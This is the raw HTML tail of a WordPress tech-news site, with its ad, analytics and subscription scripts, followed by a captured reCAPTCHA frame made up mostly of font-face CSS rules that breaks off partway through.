input::-ms-input-placeholder{color:#000}.form-preview .preview-submit-button{margin-top:10px;width:100%}.form-preview .preview-submit-button button{width:100%;height:40px;border:0;border-radius:6px;line-height:0px}.form-preview .preview-submit-button button:hover{cursor:pointer}</style><form
data-v-3a89cb67 action="https://api.follow.it/subscription-form/[base64]/8" method=post><div
data-v-3a89cb67 class=form-preview style="background-color: rgb(255, 255, 255); border-style: solid; border-width: 1px; border-color: rgb(204, 204, 204); position: relative;"><div
data-v-3a89cb67 class=preview-heading><h5 data-v-3a89cb67="" style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(0, 0, 0); font-size: 16px; text-align: center;">Get The Top Technology Updates Right In Your Inbox For Free!</h5></div><div
data-v-3a89cb67 class=preview-input-field><input
data-v-3a89cb67 type=email name=email required=required placeholder="Enter your email" spellcheck=false style="text-transform: none !important; font-family: Montserrat; font-weight: normal; color: rgb(0, 0, 0); font-size: 14px; text-align: center; background-color: rgb(255, 255, 255);"></div><div
data-v-3a89cb67 class=preview-submit-button><button
data-v-3a89cb67 type=submit style="text-transform: none !important; font-family: Montserrat; font-weight: bold; color: rgb(255, 255, 255); font-size: 16px; text-align: center; background-color: rgb(0, 0, 0);">Subscribe Now</button></div></div></form></div></aside><aside
class="td_block_template_1 extendedwopts-md-center widget widget_text"><div
class=textwidget><script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> 
<ins
class=adsbygoogle
style=display:inline-block;width:300px;height:600px
data-ad-client=ca-pub-1006538817736871
data-ad-slot=9543220010></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script></div></aside><aside
class="widget_text td_block_template_1 widget widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=taboola-right-rail-thumbnails></div> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-rr',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'});</script> </div></aside><aside
class="td_block_template_1 widget widget_wpt"><div
id=wpt_widget-3_content data-widget-number=3 class="wpt_widget_content wpt-load8" data-style data-pagination-style><div
class=wpt-loader></div><ul
class="wpt-tabs has-2-tabs">
<li
class=tab_title>
<a
href=# id=latest-tab>
Latest	</a>
</li>
<li
class=tab_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a>
</li></ul><div
class=clear></div><div
class=inside><div
class=wpt_acc_title>
<a
href=# id=latest-tab>
Latest	</a></div><div
id=latest-tab-content class=tab-content></div><div
class=wpt_acc_title>
<a
href=# id=popular-tab>
<i
class="fa fa-bookmark"></i> Popular	</a></div><div
id=popular-tab-content class=tab-content></div><div
class=clear></div></div><div
class=clear></div></div></aside></div></div></div></div></div><div
class="td-footer-container td-container"><div
class=td-pb-row><div
class=td-pb-span12>
 <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><div
class="td-g-rec td-g-rec-id-footer_top tdi_2_97f td_block_template_1"> <script type=text/javascript>var td_screen_width=document.body.clientWidth;if(td_screen_width>=1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:728px;height:90px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width>=768&&td_screen_width<1024){document.write('<ins class=adsbygoogle style=display:inline-block;width:468px;height:60px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}
if(td_screen_width<768){document.write('<ins class=adsbygoogle style=display:inline-block;width:320px;height:50px data-ad-client=ca-pub-1006538817736871 data-ad-slot></ins>');(adsbygoogle=window.adsbygoogle||[]).push({});}</script> </div></div></div><div
class=td-pb-row><div
class=td-pb-span4><div
class="td-footer-info td-pb-padding-side"><div
class=footer-logo-wrap><a
href=https://www.techlap.com/ ><img
class=td-retina-data src=https://www.techlap.com/wp-content/uploads/2016/08/Techlap-Logo_Final-300x82.png data-retina=https://www.techlap.com/wp-content/uploads/2016/08/techlap_final_retina-300x99.png alt=Techlap.com title width></a></div><div
class=footer-text-wrap>We provide you with the latest technology news and updates straight from the information technology industry.</div><div
class="footer-social-wrap td-social-style2"></div></div><aside
class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SUBSCRIBE TO E-MAIL UPDATES</span></h4><div
class=textwidget><div><form
style="border:0px solid #ccc;padding:3px;text-align:center;" action="https://api.follow.it/subscription-form/[base64]/8" method=post><input
type=text style=width:150px name=email value="Enter Your Email Id"><input
type=hidden value=TechlapOfficial name=uri><input
type=hidden name=loc value=en_US><input
type=submit value="Subscribe Now"></div></div></aside></div><div
class=td-pb-span8><aside
class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a
class="rsswidget rss-widget-feed" href=https://www.techzug.com/feed/ ><img
class=rss-widget-icon style=border:0 width=14 height=14 src=https://www.techlap.com/wp-includes/images/rss.png alt=RSS loading=lazy></a> <a
class="rsswidget rss-widget-title" href=https://www.techzug.com/ >More Updates</a></span></h4><ul><li><a
class=rsswidget href='https://www.techzug.com/videos/this-is-how-self-driving-cars-sense-obstacles-on-the-road.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=this-is-how-self-driving-cars-sense-obstacles-on-the-road'>This Is How Self-Driving Cars Sense Obstacles On The Road</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/10-advanced-parking-solutions-for-car-owners.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-advanced-parking-solutions-for-car-owners'>10 Advanced Parking Solutions For Car Owners</a></li><li><a
class=rsswidget href='https://www.techzug.com/computers/learn-how-to-use-the-function-keys-on-your-keyboard.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=learn-how-to-use-the-function-keys-on-your-keyboard'>Learn How To Use The Function Keys On Your Keyboard</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/why-smartphones-randomly-shut-off-even-with-battery-left.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=why-smartphones-randomly-shut-off-even-with-battery-left'>Why Smartphones Randomly Shut Off Even With Battery Left</a></li><li><a
class=rsswidget href='https://www.techzug.com/art-design/16-useful-design-ideas-that-can-change-your-life.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=16-useful-design-ideas-that-can-change-your-life'>16 Useful Design Ideas That Can Change Your Life</a></li><li><a
class=rsswidget href='https://www.techzug.com/cellphones/5-important-apps-that-keep-your-passwords-safe.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=5-important-apps-that-keep-your-passwords-safe'>5 Important Apps That Keep Your Passwords Safe</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/15-inventions-that-are-a-boon-for-lazy-people.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-inventions-that-are-a-boon-for-lazy-people'>15 Inventions That Are A Boon For Lazy People</a></li><li><a
class=rsswidget href='https://www.techzug.com/video/china-is-building-the-worlds-most-futuristic-city.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=china-is-building-the-worlds-most-futuristic-city'>China Is Building The World’s Most Futuristic City</a></li><li><a
class=rsswidget href='https://www.techzug.com/gadgets-news/10-amazing-and-useful-websites-to-make-your-life-easier.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=10-amazing-and-useful-websites-to-make-your-life-easier'>10 Amazing And Useful Websites To Make Your Life Easier</a></li><li><a
class=rsswidget href='https://www.techzug.com/videos/15-most-advanced-prosthetics-that-are-changing-human-lives.html?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=15-most-advanced-prosthetics-that-are-changing-human-lives'>15 Most Advanced Prosthetics That Are Changing Human Lives</a></li></ul></aside></div></div></div><div
class="td-sub-footer-container td-container td-container-border "><div
class=td-pb-row><div
class="td-pb-span8 td-sub-footer-menu"><div
class=td-pb-padding-side><div
class=menu-new-footer-bottom-menu-container><ul
id=menu-new-footer-bottom-menu class=td-subfooter-menu><li
id=menu-item-2206 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2206"><a
href=https://www.techlap.com/sample-home-page/ >Home</a></li>
<li
id=menu-item-2204 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2204"><a
href=https://www.techlap.com/privacy-policy/ >Privacy Policy</a></li>
<li
id=menu-item-2203 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2203"><a
href=https://www.techlap.com/disclaimer-copyright-information/ >Disclaimer</a></li>
<li
id=menu-item-2205 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2205"><a
href=https://www.techlap.com/contact-us/ >Contact Us</a></li></ul></div></div></div><div
class="td-pb-span4 td-sub-footer-copy"><div
class=td-pb-padding-side>
Copyright © 2016-2020 Techlap.com. All Rights Reserved.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tla/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type=text/css media=screen>@media(max-width: 767px){.td-more-articles-box{display:none}}.prefix-adlabel{text-align:center}.prefix-adlabel{font-size:0.7em}</style><div
class=td-container><script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f);}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/netenstechnologies-network/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function')
{window.performance.mark('tbl_ic');}</script> <script type=text/javascript>window._taboola=window._taboola||[];_taboola.push({flush:true});</script> <script type=text/javascript>ggv2id='508e2982';</script> <script type=text/javascript src=https://js.gumgum.com/services.js></script></div><script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js id=wp-hooks-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js id=wp-i18n-js></script> <script type=text/javascript id=wp-i18n-js-after>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id=swv-js></script> <script type=text/javascript id=contact-form-7-js-before>var wpcf7={"api":{"root":"https:\/\/www.techlap.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id=contact-form-7-js></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id=td-site-min-js></script> <script type=text/javascript src="https://www.google.com/recaptcha/api.js?render=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&amp;ver=3.0" id=google-recaptcha-js></script> <script type=text/javascript src=https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js id=wp-polyfill-js></script> <script type=text/javascript id=wpcf7-recaptcha-js-before>var wpcf7_recaptcha={"sitekey":"6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF","actions":{"homepage":"homepage","contactform":"contactform"}};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1" id=wpcf7-recaptcha-js></script> <script type=text/javascript id=jetpack-stats-js-before>_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"116060291\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"www.techlap.com\",\"arch_tag\":\"luxury-watches\",\"arch_results\":\"2\",\"j\":\"1:14.8\"}")]);_stq.push(["clickTrackerInit","116060291","0"]);</script> <script type=text/javascript src=https://stats.wp.com/e-202605.js id=jetpack-stats-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.92" id=quads-ads-js></script> <script type=text/javascript src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id=remote_sdk-js defer=defer data-wp-strategy=defer></script> <script type=text/javascript id=wpt_widget-js-extra>var wpt={"ajax_url":"https://www.techlap.com/wp-admin/admin-ajax.php"};</script> <script type=text/javascript src="https://www.techlap.com/wp-content/plugins/wp-tab-widget-pro/js/wp-tab-widget.js?ver=6.9" id=wpt_widget-js></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.techlap.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script>  <script></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"accf319e67c240b88f7ca14cbf6d12c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfmedAUAAAAAPJvHFYKsBE6T65GyGxIl7FxnnVF&co=aHR0cHM6Ly93d3cudGVjaGxhcC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gnly1okdqz1x
body_size: 48738
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, 